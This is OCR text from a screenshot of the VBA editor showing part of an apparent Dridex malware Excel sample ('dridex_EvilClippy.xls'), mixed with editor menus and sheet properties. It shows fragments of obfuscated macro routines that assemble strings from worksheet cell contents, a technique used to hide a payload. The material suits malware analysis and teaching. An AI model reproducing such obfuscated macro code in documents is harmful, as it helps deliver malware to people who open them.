 Microsoft Visual Basic - dridex_EvilClippy.xls
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - VBAProject
dridex_EvilClippy.xls - Sheet1 (Code)
(General)
tinaus
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
minto = minto & chtime(gt + v)
Next
End Function
Function bello(o, a As String)
nm = 100
Dim sf As String
k = 1:
Do
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43